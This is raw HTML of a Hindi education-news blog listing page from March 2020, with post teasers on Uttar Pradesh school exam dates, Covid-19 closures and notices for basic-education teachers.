</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/23.html' style='background:url(https://lh3.googleusercontent.com/-OlzH3QT9e-A/XmxrQzFkLKI/AAAAAAAAOdk/9_l6fn-u1aYrtbHZ5ak8jvqxTfF0bM3wQCLcBGAsYHQ/s72-c/IMG-20200314-WA0005.jpg) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='basic shiksha news' href='https://www.primarykamaster.co.in/search/label/basic%20shiksha%20news' rel='tag'>basic shiksha news</a>
<a class='Coronavirus' href='https://www.primarykamaster.co.in/search/label/Coronavirus' rel='tag'>Coronavirus</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/23.html'>
स&#2381;क&#2370;ल&#2379;&#2306; क&#2368; व&#2366;र&#2381;ष&#2367;क पर&#2368;क&#2381;ष&#2366;ए&#2306; अब 23 म&#2366;र&#2381;च स&#2375;, हर स&#2381;क&#2370;ल म&#2375;&#2306; क&#2379;र&#2379;न&#2366; स&#2375; बच&#2366;व सम&#2381;बन&#2381;ध&#2368; प&#2379;स&#2381;टर लग&#2366;ए ज&#2366;न&#2375; क&#2366; आद&#2375;श
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/23.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T16:34:00+05:30'>3/14/2020 04:34:00 pm</abbr></a></div><div class='resumo'><span>  स&#2381;क&#2370;ल&#2379;&#2306; क&#2368; व&#2366;र&#2381;ष&#2367;क पर&#2368;क&#2381;ष&#2366;ए&#2306; अब 23 म&#2366;र&#2381;च स&#2375;, हर स&#2381;क&#2370;ल म&#2375;&#2306; क&#2379;र&#2379;न&#2366; स&#2375; बच&#2366;व सम&#2381;बन&#2381;ध&#2368; प&#2379;स&#2381;टर लग&#2366;ए ज&#2366;न&#2375; क&#2366; आद&#2375;श     </span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/23.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/blog-post_668.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0negA5kxF5YuqsLTkuywnCzQXMg0fWrSalvzo7tliJpyLlDutq9mYzMVOwHCXAf6AFaTFPBF3t60buzBdHdqj4yRG6WPW4Yiq8DUJ0-cuqaTprz7UTDnn13jIs03ZsLZBLBD7rHbO_V8V/s72-c/WhatsApp+Image+2020-03-14+at+6.15.17+AM.jpeg) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='Coronavirus' href='https://www.primarykamaster.co.in/search/label/Coronavirus' rel='tag'>Coronavirus</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/blog-post_668.html'>
 क&#2379;र&#2379;न&#2366; क&#2375; लग&#2366;त&#2366;र बढ&#2364; रह&#2375; स&#2306;क&#2381;रमण क&#2375; क&#2366;रण च&#2366;र र&#2366;ज&#2381;य&#2379;&#2306; म&#2375;&#2306; मह&#2366;म&#2366;र&#2368; घ&#2379;ष&#2367;त
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/blog-post_668.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T16:34:00+05:30'>3/14/2020 04:34:00 pm</abbr></a></div><div class='resumo'><span>  क&#2379;र&#2379;न&#2366; क&#2375; लग&#2366;त&#2366;र बढ&#2364; रह&#2375; स&#2306;क&#2381;रमण क&#2375; क&#2366;रण च&#2366;र र&#2366;ज&#2381;य&#2379;&#2306; म&#2375;&#2306; मह&#2366;म&#2366;र&#2368; घ&#2379;ष&#2367;त       </span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/blog-post_668.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/10-12.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7rQPpkbGQIRnTa5dCaRCxqohclXhXg4gybD33XUemkhyPuk1Zy7y15zynbawC6JSwjV9xjmCmvUWxFGG-f1lAOiE4qKPon2k6EXnSwK_d551jNXnQXmI4HUMcU_5cYpy51Hx0uLYGnY0a/s72-c/133596650.jpg) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='कॉपी जांचने को सबसे कम समय यूपी बोर्ड में' href='https://www.primarykamaster.co.in/search/label/%E0%A4%95%E0%A5%89%E0%A4%AA%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%8B%20%E0%A4%B8%E0%A4%AC%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A4%AE%20%E0%A4%B8%E0%A4%AE%E0%A4%AF%20%E0%A4%AF%E0%A5%82%E0%A4%AA%E0%A5%80%20%E0%A4%AC%E0%A5%8B%E0%A4%B0%E0%A5%8D%E0%A4%A1%20%E0%A4%AE%E0%A5%87%E0%A4%82' rel='tag'>क&#2377;प&#2368; ज&#2366;&#2306;चन&#2375; क&#2379; सबस&#2375; कम समय य&#2370;प&#2368; ब&#2379;र&#2381;ड म&#2375;&#2306;</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/10-12.html'>
क&#2377;प&#2368; ज&#2366;&#2306;चन&#2375; क&#2379; सबस&#2375; कम समय य&#2370;प&#2368; ब&#2379;र&#2381;ड म&#2375;&#2306;, 10व&#2368;&#2306;-12व&#2368;&#2306; क&#2368; क&#2377;प&#2368; स&#2366;त स&#2375; आठ म&#2367;नट म&#2375;&#2306; ज&#2366;&#2306;चत&#2375; ह&#2376;&#2306; श&#2367;क&#2381;षक
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/10-12.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T07:46:00+05:30'>3/14/2020 07:46:00 am</abbr></a></div><div class='resumo'><span>  क&#2377;प&#2368; ज&#2366;&#2306;चन&#2375; क&#2379; सबस&#2375; कम समय य&#2370;प&#2368; ब&#2379;र&#2381;ड म&#2375;&#2306;, 10व&#2368;&#2306;-12व&#2368;&#2306; क&#2368; क&#2377;प&#2368; स&#2366;त स&#2375; आठ म&#2367;नट म&#2375;&#2306; ज&#2366;&#2306;चत&#2375; ह&#2376;&#2306; श&#2367;क&#2381;षक     </span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/10-12.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/cabinet-decision.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjleyq5GRqRuNBzNpQGflYL02LJiy760rFWSRbXqEGo3FVkkr69C8VGbZmU8RUcvCL3GR-TZfX8H8G3mE9nGwJuzPOucfMcytwt1VGXoJ060XhIkkL6cH5k3HJbZUril8UcY6bZqLgymxUG/s72-c/UP+CAIBINET+DE-page-001.jpg) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='CABINET DECISION: यूपी कैबिनेट की बैठक फैसले' href='https://www.primarykamaster.co.in/search/label/CABINET%20DECISION%3A%20%E0%A4%AF%E0%A5%82%E0%A4%AA%E0%A5%80%20%E0%A4%95%E0%A5%88%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%9F%20%E0%A4%95%E0%A5%80%20%E0%A4%AC%E0%A5%88%E0%A4%A0%E0%A4%95%20%E0%A4%AB%E0%A5%88%E0%A4%B8%E0%A4%B2%E0%A5%87' rel='tag'>CABINET DECISION: य&#2370;प&#2368; क&#2376;ब&#2367;न&#2375;ट क&#2368; ब&#2376;ठक फ&#2376;सल&#2375;</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/cabinet-decision.html'>
CABINET DECISION: य&#2370;प&#2368; क&#2376;ब&#2367;न&#2375;ट क&#2368; ब&#2376;ठक फ&#2376;सल&#2375;, द&#2375;ख&#2375;&#2306; आध&#2367;क&#2366;र&#2367;क प&#2381;र&#2375;स व&#2367;ज&#2381;ञप&#2381;त&#2367;
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/cabinet-decision.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T07:46:00+05:30'>3/14/2020 07:46:00 am</abbr></a></div><div class='resumo'><span>  CABINET DECISION: य&#2370;प&#2368; क&#2376;ब&#2367;न&#2375;ट क&#2368; ब&#2376;ठक फ&#2376;सल&#2375;, द&#2375;ख&#2375;&#2306; आध&#2367;क&#2366;र&#2367;क प&#2381;र&#2375;स व&#2367;ज&#2381;ञप&#2381;त&#2367;</span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/cabinet-decision.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/22-20.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR2b26EDJuAoJtSsInHjfN8zVnX76fR2-G7jh2zbl1c-graNxZbjUg548iK9staf1n3XFpj_Fa3OyceEe-Iu89CRTb3Lw4EL_313cVqLphab43BSZnxp9GMETTvFQ-UUt8PiZLnpzoTRLN/s72-c/img_5e6c1f238f286.jpg) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='कोरोना का कहर: सूबे के सभी शिक्षण संस्थान 22 मार्च तक बंद' href='https://www.primarykamaster.co.in/search/label/%E0%A4%95%E0%A5%8B%E0%A4%B0%E0%A5%8B%E0%A4%A8%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%95%E0%A4%B9%E0%A4%B0%3A%20%E0%A4%B8%E0%A5%82%E0%A4%AC%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%AD%E0%A5%80%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%A3%20%E0%A4%B8%E0%A4%82%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BE%E0%A4%A8%2022%20%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9A%20%E0%A4%A4%E0%A4%95%20%E0%A4%AC%E0%A4%82%E0%A4%A6' rel='tag'>क&#2379;र&#2379;न&#2366; क&#2366; कहर: स&#2370;ब&#2375; क&#2375; सभ&#2368; श&#2367;क&#2381;षण स&#2306;स&#2381;थ&#2366;न 22 म&#2366;र&#2381;च तक ब&#2306;द</a>
<a class='news' href='https://www.primarykamaster.co.in/search/label/news' rel='tag'>news</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/22-20.html'>
क&#2379;र&#2379;न&#2366; क&#2366; कहर: स&#2370;ब&#2375; क&#2375; सभ&#2368; श&#2367;क&#2381;षण स&#2306;स&#2381;थ&#2366;न 22 म&#2366;र&#2381;च तक ब&#2306;द, 20 म&#2366;र&#2381;च क&#2379; सम&#2368;क&#2381;ष&#2366; क&#2375; ब&#2366;द श&#2367;क&#2381;षण स&#2306;स&#2381;थ&#2366;न ख&#2379;लन&#2375; पर ह&#2379;ग&#2366; फ&#2376;सल&#2366;
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/22-20.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T07:45:00+05:30'>3/14/2020 07:45:00 am</abbr></a></div><div class='resumo'><span>  क&#2379;र&#2379;न&#2366; क&#2366; कहर: स&#2370;ब&#2375; क&#2375; सभ&#2368; श&#2367;क&#2381;षण स&#2306;स&#2381;थ&#2366;न 22 म&#2366;र&#2381;च तक ब&#2306;द, 20 म&#2366;र&#2381;च क&#2379; सम&#2368;क&#2381;ष&#2366; क&#2375; ब&#2366;द श&#2367;क&#2381;षण स&#2306;स&#2381;थ&#2366;न ख&#2379;लन&#2375; पर ह&#2379;ग&#2366; फ&#2376;सल&#2366;             </span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/22-20.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/18-40.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_9eCHYgVHrmlTANwUGDWSVXt7zWP9f0LdpZk8nQ47WNRQJMwseMHddjCQsuq7aoA7-pwKdqhzp8CndQLANaxAozD1LqWmJRn1KdMBplHEjO1pydtL9xBwjDSqshJx2r4OZbHs2RqOAB1U/s72-c/IMG-20200313-WA0133.jpg) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='कोरोना वायरस के बढ़ते संक्रमण के दृष्टिगत दिनाँक' href='https://www.primarykamaster.co.in/search/label/%E0%A4%95%E0%A5%8B%E0%A4%B0%E0%A5%8B%E0%A4%A8%E0%A4%BE%20%E0%A4%B5%E0%A4%BE%E0%A4%AF%E0%A4%B0%E0%A4%B8%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A5%9D%E0%A4%A4%E0%A5%87%20%E0%A4%B8%E0%A4%82%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%AE%E0%A4%A3%20%E0%A4%95%E0%A5%87%20%E0%A4%A6%E0%A5%83%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A4%BF%E0%A4%97%E0%A4%A4%20%E0%A4%A6%E0%A4%BF%E0%A4%A8%E0%A4%BE%E0%A4%81%E0%A4%95' rel='tag'>क&#2379;र&#2379;न&#2366; व&#2366;यरस क&#2375; बढ़त&#2375; स&#2306;क&#2381;रमण क&#2375; द&#2371;ष&#2381;ट&#2367;गत द&#2367;न&#2366;&#2305;क</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/18-40.html'>
क&#2379;र&#2379;न&#2366; व&#2366;यरस क&#2375; बढ़त&#2375; स&#2306;क&#2381;रमण क&#2375; द&#2371;ष&#2381;ट&#2367;गत द&#2367;न&#2366;&#2305;क 18 म&#2366;र&#2381;च क&#2379; प&#2381;रस&#2381;त&#2366;व&#2367;त 40 ब&#2368;एसए / अपर ब&#2375;स&#2367;क श&#2367;क&#2381;ष&#2366; अध&#2367;क&#2366;र&#2368; क&#2366; एक द&#2367;वस&#2368;य प&#2381;रश&#2367;क&#2381;षण स&#2381;थग&#2367;त करन&#2375; सम&#2381;बन&#2381;ध&#2368; आद&#2375;श ज&#2366;र&#2368;, द&#2375;ख&#2375;&#2306;
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/18-40.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T07:44:00+05:30'>3/14/2020 07:44:00 am</abbr></a></div><div class='resumo'><span>  क&#2379;र&#2379;न&#2366; व&#2366;यरस क&#2375; बढ़त&#2375; स&#2306;क&#2381;रमण क&#2375; द&#2371;ष&#2381;ट&#2367;गत द&#2367;न&#2366;&#2305;क 18 म&#2366;र&#2381;च क&#2379; प&#2381;रस&#2381;त&#2366;व&#2367;त 40 ब&#2368;एसए / अपर ब&#2375;स&#2367;क श&#2367;क&#2381;ष&#2366; अध&#2367;क&#2366;र&#2368; क&#2366; एक द&#2367;वस&#2368;य प&#2381;रश&#2367;क&#2381;षण स&#2381;थग&#2367;त क...</span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/18-40.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/blog-post_185.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixyp18O3z1I1O5nMvjfumwJF2kQxgiCQKEqADQ0WCUxlcM_WjSRR4XrnWPVmvPff1ssINbr_haeNo-1u2LbGNFudyZLIaMSrtg5yMe0hdd4KQfGFtX2xKZW_xTlKXXEoqQyyVW-IOpnill/s72-c/WhatsApp+Image+2020-03-14+at+6.19.20+AM.jpeg) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='बेसिक शिक्षकों के लिए सॉफ्टवेयर अप्रैल से' href='https://www.primarykamaster.co.in/search/label/%E0%A4%AC%E0%A5%87%E0%A4%B8%E0%A4%BF%E0%A4%95%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%B8%E0%A5%89%E0%A4%AB%E0%A5%8D%E0%A4%9F%E0%A4%B5%E0%A5%87%E0%A4%AF%E0%A4%B0%20%E0%A4%85%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A5%88%E0%A4%B2%20%E0%A4%B8%E0%A5%87' rel='tag'>ब&#2375;स&#2367;क श&#2367;क&#2381;षक&#2379;&#2306; क&#2375; ल&#2367;ए स&#2377;फ&#2381;टव&#2375;यर अप&#2381;र&#2376;ल स&#2375;</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/blog-post_185.html'>
ब&#2375;स&#2367;क श&#2367;क&#2381;षक&#2379;&#2306; क&#2375; ल&#2367;ए स&#2377;फ&#2381;टव&#2375;यर अप&#2381;र&#2376;ल स&#2375;, श&#2367;क&#2381;षक&#2379;&#2306; क&#2368; ग&#2379;पन&#2368;य आ&#2306;ख&#2381;य&#2366; म&#2375;&#2306; ऑपर&#2375;शन क&#2366;य&#2366;कल&#2381;प क&#2375; ल&#2367;ए म&#2367;ल&#2375;&#2306;ग&#2375; अ&#2306;क
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/blog-post_185.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T07:44:00+05:30'>3/14/2020 07:44:00 am</abbr></a></div><div class='resumo'><span>  ब&#2375;स&#2367;क श&#2367;क&#2381;षक&#2379;&#2306; क&#2375; ल&#2367;ए स&#2377;फ&#2381;टव&#2375;यर अप&#2381;र&#2376;ल स&#2375;, श&#2367;क&#2381;षक&#2379;&#2306; क&#2368; ग&#2379;पन&#2368;य आ&#2306;ख&#2381;य&#2366; म&#2375;&#2306; ऑपर&#2375;शन क&#2366;य&#2366;कल&#2381;प क&#2375; ल&#2367;ए म&#2367;ल&#2375;&#2306;ग&#2375; अ&#2306;क       </span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/blog-post_185.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/blog-post_349.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5nnhI0LSV99ZGMFNLg6QfV2N-PZXW7YbmvAAgC2cUFCpu2Uxjv2JGSHA3g71cvNPGIO7xCQtu-ynCnYGSnFSntZgIoPl7qN1Y08fgvKm0I-c7U1iD0SIx5D_QUix4rYSULEl5ZPE6-if6/s72-c/DGS.jpg) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='सुल्तानपुर: बेसिक शिक्षा परिषद द्वारा संचालित' href='https://www.primarykamaster.co.in/search/label/%E0%A4%B8%E0%A5%81%E0%A4%B2%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%A8%E0%A4%AA%E0%A5%81%E0%A4%B0%3A%20%E0%A4%AC%E0%A5%87%E0%A4%B8%E0%A4%BF%E0%A4%95%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B7%E0%A4%A6%20%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A4%BE%20%E0%A4%B8%E0%A4%82%E0%A4%9A%E0%A4%BE%E0%A4%B2%E0%A4%BF%E0%A4%A4' rel='tag'>स&#2369;ल&#2381;त&#2366;नप&#2369;र: ब&#2375;स&#2367;क श&#2367;क&#2381;ष&#2366; पर&#2367;षद द&#2381;व&#2366;र&#2366; स&#2306;च&#2366;ल&#2367;त</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/blog-post_349.html'>
स&#2369;ल&#2381;त&#2366;नप&#2369;र: ब&#2375;स&#2367;क श&#2367;क&#2381;ष&#2366; पर&#2367;षद द&#2381;व&#2366;र&#2366; स&#2306;च&#2366;ल&#2367;त व&#2367;द&#2381;य&#2366;लय&#2379;&#2306; म&#2375;&#2306; क&#2366;र&#2381;यरत अध&#2381;य&#2366;पक/अध&#2381;य&#2366;प&#2367;क&#2366;ओ&#2306; क&#2375; पर&#2367;चय पत&#2381;र बनव&#2366;न&#2375; क&#2375; सम&#2381;बन&#2381;ध म&#2375;&#2306; ब&#2368;एसए न&#2375; ज&#2366;र&#2368; क&#2368; प&#2381;र&#2375;स व&#2367;ज&#2381;ञप&#2381;त&#2367;
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/blog-post_349.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T07:43:00+05:30'>3/14/2020 07:43:00 am</abbr></a></div><div class='resumo'><span>  स&#2369;ल&#2381;त&#2366;नप&#2369;र: ब&#2375;स&#2367;क श&#2367;क&#2381;ष&#2366; पर&#2367;षद द&#2381;व&#2366;र&#2366; स&#2306;च&#2366;ल&#2367;त व&#2367;द&#2381;य&#2366;लय&#2379;&#2306; म&#2375;&#2306; क&#2366;र&#2381;यरत अध&#2381;य&#2366;पक/अध&#2381;य&#2366;प&#2367;क&#2366;ओ&#2306; क&#2375; पर&#2367;चय पत&#2381;र बनव&#2366;न&#2375; क&#2375; सम&#2381;बन&#2381;ध म&#2375;&#2306; ब&#2368;एसए न&#2375; ज&#2366;र&#2368;...</span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/blog-post_349.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/pilibhit_14.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5Enunu5fwuCOU4nRSTZo2y_jlEIB_srTNXWV9KJK_0M_3w2wMau1224hBBOVWKJCwVZhdUwpEwM96Zut279SVJiOWS62JBM2JMrkSKlFa_2G7sOTINbDlOoMag6WwovRODj4RdAXDWUG2/s72-c/WhatsApp+Image+2020-03-14+at+7.03.37+AM.jpeg) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='PILIBHIT: रिटायर होने वाले अध्यापकों को दिया जा रहा प्रशिक्षण' href='https://www.primarykamaster.co.in/search/label/PILIBHIT%3A%20%E0%A4%B0%E0%A4%BF%E0%A4%9F%E0%A4%BE%E0%A4%AF%E0%A4%B0%20%E0%A4%B9%E0%A5%8B%E0%A4%A8%E0%A5%87%20%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%87%20%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AA%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%8B%20%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%9C%E0%A4%BE%20%E0%A4%B0%E0%A4%B9%E0%A4%BE%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%A3' rel='tag'>PILIBHIT: र&#2367;ट&#2366;यर ह&#2379;न&#2375; व&#2366;ल&#2375; अध&#2381;य&#2366;पक&#2379;&#2306; क&#2379; द&#2367;य&#2366; ज&#2366; रह&#2366; प&#2381;रश&#2367;क&#2381;षण</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/pilibhit_14.html'>
PILIBHIT: र&#2367;ट&#2366;यर ह&#2379;न&#2375; व&#2366;ल&#2375; अध&#2381;य&#2366;पक&#2379;&#2306; क&#2379; द&#2367;य&#2366; ज&#2366; रह&#2366; प&#2381;रश&#2367;क&#2381;षण
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/pilibhit_14.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T07:43:00+05:30'>3/14/2020 07:43:00 am</abbr></a></div><div class='resumo'><span>  PILIBHIT: र&#2367;ट&#2366;यर ह&#2379;न&#2375; व&#2366;ल&#2375; अध&#2381;य&#2366;पक&#2379;&#2306; क&#2379; द&#2367;य&#2366; ज&#2366; रह&#2366; प&#2381;रश&#2367;क&#2381;षण     </span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/pilibhit_14.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/up-25.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1KJs5QeX1-qI1etSCC-KsUahrwZCnuctSz9p21ThA8_WLwgMV2DCFtROfVYpBfRy5AsWIfzHwmxAPqdDb1NhsfwzaXsCm001pnaH7NUI94AKkOOEfP95nyjQ_gFUzpXKt_AdTeodkmhw8/s72-c/UO.png) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='UP पॉलीटेक्निक में प्रवेश के लिए आवेदन 25 तक' href='https://www.primarykamaster.co.in/search/label/UP%20%E0%A4%AA%E0%A5%89%E0%A4%B2%E0%A5%80%E0%A4%9F%E0%A5%87%E0%A4%95%E0%A5%8D%E0%A4%A8%E0%A4%BF%E0%A4%95%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B5%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%86%E0%A4%B5%E0%A5%87%E0%A4%A6%E0%A4%A8%2025%20%E0%A4%A4%E0%A4%95' rel='tag'>UP प&#2377;ल&#2368;ट&#2375;क&#2381;न&#2367;क म&#2375;&#2306; प&#2381;रव&#2375;श क&#2375; ल&#2367;ए आव&#2375;दन 25 तक</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/up-25.html'>
UP प&#2377;ल&#2368;ट&#2375;क&#2381;न&#2367;क म&#2375;&#2306; प&#2381;रव&#2375;श क&#2375; ल&#2367;ए आव&#2375;दन 25 तक
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
